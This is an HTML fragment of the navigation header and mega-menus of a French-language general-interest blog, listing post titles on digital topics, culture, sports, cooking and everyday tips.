						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-metiers-davenir-se-preparer-pour-le-monde-du-travail-de-demain/">Les métiers d&rsquo;avenir : se préparer pour le monde du travail de demain</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">17 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16275">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="416" src="https://blog.poledigital.net/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-17-at-10.12.46-20x15.jpeg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-17-at-10.12.46-680x416.jpeg" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-ciblage-publicitaire-en-ligne-comment-les-entreprises-atteignent-leur-public-cible/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat85" href="https://blog.poledigital.net/category/digital/">Digital</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-ciblage-publicitaire-en-ligne-comment-les-entreprises-atteignent-leur-public-cible/">Le ciblage publicitaire en ligne : comment les entreprises atteignent leur public cible</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/12345/" title="Articles par Lafortune Kouetcha" rel="author">Lafortune Kouetcha</a></span><span class="post-date">16 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16108">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-27-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-27-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/comment-utiliser-les-chatbots-pour-ameliorer-lexperience-client-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat85" href="https://blog.poledigital.net/category/digital/">Digital</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/comment-utiliser-les-chatbots-pour-ameliorer-lexperience-client-2/">Comment utiliser les chatbots pour améliorer l&rsquo;expérience client</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">5 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div>        <div class="jl_el_nav_w jl_nxpre">
           <div class="pagination-wrap pagination-nextprev clearfix">
               <a href="#" class="jl-foot-nav jl-block-link jl-prev-nav jl_disable" data-type="prev"><i class="jli-left-chevron"></i></a>
               <a href="#" class="jl-foot-nav jl-block-link jl-next-nav" data-type="next"><i class="jli-right-chevron"></i></a>
           </div>
        </div>
    </div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/education/"><span class="jl_mblt">Éducation</span></a></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/culture/"><span class="jl_mblt">Culture</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-512-14648" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-512-14648" data-section_style="mega_small_list" data-page_max="1" data-page_current="1" data-category="11" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_small_list  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16282">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-festival-de-cannes-un-rendez-vous-incontournable-du-cinema-mondial/">Le Festival de Cannes : un rendez-vous incontournable du cinéma mondial</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">17 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-16270">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/festival-ecran-noir-lapogee-du-cinema-contemporain/">Festival Écran Noir : L&rsquo;apogée du cinéma contemporain</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">16 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-15950">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-6-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-6-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/un-moment-historique-le-couronnement-du-roi-dangleterre-marque-une-nouvelle-ere-2/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/un-moment-historique-le-couronnement-du-roi-dangleterre-marque-une-nouvelle-ere-2/">Un moment historique : Le couronnement du roi d&rsquo;Angleterre marque une nouvelle ère</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/sports/"><span class="jl_mblt">Sports</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-858-14652" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-858-14652" data-section_style="mega_grid" data-page_max="3" data-page_current="1" data-category="88" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-15949">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/7-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/7-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/coupe-dafrique-des-nations-can-2023-le-tirage-au-sort-de-la-phase-finale-fixe-au-12-octobre-caf-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/coupe-dafrique-des-nations-can-2023-le-tirage-au-sort-de-la-phase-finale-fixe-au-12-octobre-caf-2/">Coupe d&rsquo;Afrique des nations CAN-2023 : le tirage au sort de la phase finale fixé au 12 octobre (CAF)</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15948">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/8-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/8-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/les-enjeux-du-prochain-tournoi-de-golf-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-enjeux-du-prochain-tournoi-de-golf-2/">Les enjeux du prochain tournoi de golf</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15920">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/developpement-du-sport-feminin-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/developpement-du-sport-feminin-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-developpement-du-sport-feminin-en-afrique-lemergence-des-athletes-et-les-enjeux-de-legalite-des-sexes-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-developpement-du-sport-feminin-en-afrique-lemergence-des-athletes-et-les-enjeux-de-legalite-des-sexes-2/">Le développement du sport féminin en Afrique : L&rsquo;émergence des athlètes et les enjeux de l&rsquo;égalité des sexes</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15873">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-2-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-2-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/les-bienfaits-de-la-natation-une-activite-complete-pour-le-corps-et-lesprit-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-bienfaits-de-la-natation-une-activite-complete-pour-le-corps-et-lesprit-2/">Les bienfaits de la natation : Une activité complète pour le corps et l&rsquo;esprit</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div>        <div class="jl_el_nav_w jl_nxpre">
           <div class="pagination-wrap pagination-nextprev clearfix">
               <a href="#" class="jl-foot-nav jl-block-link jl-prev-nav jl_disable" data-type="prev"><i class="jli-left-chevron"></i></a>
               <a href="#" class="jl-foot-nav jl-block-link jl-next-nav" data-type="next"><i class="jli-right-chevron"></i></a>
           </div>
        </div>
    </div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/creativite/"><span class="jl_mblt">Créativité</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-296-14646" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-296-14646" data-section_style="mega_grid_overlay" data-page_max="1" data-page_current="1" data-category="133" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid_overlay  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-15800">
							  <div class="jl_mega_p_inner jl_mega_go jl_radus_e">
							  							          <div class="jl_imgw">
							          							          <div class="jl_imgin">
							          	<img width="600" height="430" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T173807.013-20x14.png" class="attachment-wesper_list size-wesper_list jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T173807.013-600x430.png" />							          </div>
																																				<a class="jl_imgl" href="https://blog.poledigital.net/5-techniques-dexploration-artistique-pour-liberer-votre-creativite/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<span class="jl_f_cat jl_lb3"><a class="jl_cat_lbl jl_cat133" href="https://blog.poledigital.net/category/creativite/">Créativité</a></span>						          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/5-techniques-dexploration-artistique-pour-liberer-votre-creativite/">5 techniques d&rsquo;exploration artistique pour libérer votre créativité</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/astuces/"><span class="jl_mblt">Astuces</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-958-14647" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-958-14647" data-section_style="mega_small_list" data-page_max="1" data-page_current="1" data-category="13" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_small_list  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16305">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/commznt-hydrater-les-cheveux-crepus/">COMMENT HYDRATER LES CHEVEUX CREPUS ?</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">23 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-16296">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2023/08/5-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/08/5-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/les-meilleures-techniques-pour-lire-un-livre-et-en-retenir-lessentiel/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-meilleures-techniques-pour-lire-un-livre-et-en-retenir-lessentiel/">Les meilleures techniques pour lire un livre et en retenir l&rsquo;essentiel</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">18 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-14965">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2023/05/rubrique-sport-5-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/05/rubrique-sport-5-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/astuces-pour-voyager-de-maniere-economique-et-responsable/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/astuces-pour-voyager-de-maniere-economique-et-responsable/">Astuces pour voyager de manière économique et responsable</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">22 mai 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/cuisine/"><span class="jl_mblt">Cuisine</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-931-14651" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-931-14651" data-section_style="mega_grid" data-page_max="1" data-page_current="1" data-category="14" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16305">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/commznt-hydrater-les-cheveux-crepus/">COMMENT HYDRATER LES CHEVEUX CREPUS ?</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/23456/" title="Articles par Jordane Ngoumkam" rel="author">Jordane Ngoumkam</a></span><span class="post-date">23 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15966">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-4-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-4-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/la-cuisine-camerounaise-et-occidentale-un-mariage-de-saveurs-et-de-cultures/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/la-cuisine-camerounaise-et-occidentale-un-mariage-de-saveurs-et-de-cultures/">La cuisine camerounaise et occidentale : Un mariage de saveurs et de cultures</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15738">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T115432.205-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T115432.205-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-guide-ultime-des-aliments-sains-et-nourrissants-pour-une-alimentation-equilibree/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-guide-ultime-des-aliments-sains-et-nourrissants-pour-une-alimentation-equilibree/">Le guide ultime des aliments sains et nourrissants pour une alimentation équilibrée</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15730">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T100825.429-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T100825.429-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/des-idees-de-recettes-faciles-et-rapides-pour-les-repas-en-semaine/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/des-idees-de-recettes-faciles-et-rapides-pour-les-repas-en-semaine/">Des idées de recettes faciles et rapides pour les repas en semaine</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/23456/" title="Articles par Jordane Ngoumkam" rel="author">Jordane Ngoumkam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.poledigital.net/categories/"><span class="jl_mblt">Autres categories</span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/voyages-et-decouvertes/"><span class="jl_mblt">Voyages et decouvertes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/economie/"><span class="jl_mblt">Économie</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/mode-et-tendances/"><span class="jl_mblt">Mode et tendances</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/marketing-et-communication-de-lediteur/"><span class="jl_mblt">Marketing et communication</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/developpement-personnel-et-motivation/"><span class="jl_mblt">Developpement personnel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/divers/"><span class="jl_mblt">Divers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/tourisme/"><span class="jl_mblt">Tourisme</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/politique/"><span class="jl_mblt">Politique</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/musique/"><span class="jl_mblt">Musique</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/nouvelle-technologie/"><span class="jl_mblt">Nouvelle technologie</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/sante/"><span class="jl_mblt">Santé</span></a></li>

					</ul></li>
</ul>                    </div>
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
	<div class="jl_h_cart nav-cart is-hover">
		<a class="jl_l_cart cart-link" href="https://blog.poledigital.net/?page_id=7658" title="view cart">
			<span class="jl_i_cart"><i class="jli-bag"></i><em class="cart-counter jl_count_cart">0</em></span>
		</a>
					<div class="jl-nav-cart jl-hshow">
				<div class="jl-cart-wrap woocommerce">
					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
			</div>
		</div>
                <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                    
            <div class="menu_mobile_icons jl_tog_mob jl_desk_show"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</header>
<div id="jl_sb_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="logo_small_wrapper_table">
                  <div class="logo_small_wrapper">
                     <a class="logo_link" href="https://blog.poledigital.net/">                     
                                                                                                         <img class="jl_logo_n" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                                                            <img class="jl_logo_w" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                        </a>
                  </div>
               </div>
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>              
               <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14658"><a href="https://blog.poledigital.net/">Accueil<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14649"><a href="https://blog.poledigital.net/category/digital/">Digital<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14678"><a href="https://blog.poledigital.net/category/education/">Éducation<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14648"><a href="https://blog.poledigital.net/category/culture/">Culture<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14652"><a href="https://blog.poledigital.net/category/sports/">Sports<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14646"><a href="https://blog.poledigital.net/category/creativite/">Créativité<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14647"><a href="https://blog.poledigital.net/category/astuces/">Astuces<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://blog.poledigital.net/category/cuisine/">Cuisine<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14661"><a href="https://blog.poledigital.net/categories/">Autres categories<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14662"><a href="https://blog.poledigital.net/category/voyages-et-decouvertes/">Voyages et decouvertes<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14663"><a href="https://blog.poledigital.net/category/economie/">Économie<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://blog.poledigital.net/category/mode-et-tendances/">Mode et tendances<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14666"><a href="https://blog.poledigital.net/category/marketing-et-communication-de-lediteur/">Marketing et communication<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14668"><a href="https://blog.poledigital.net/category/developpement-personnel-et-motivation/">Developpement personnel<span class="border-menu"></span></a></li>
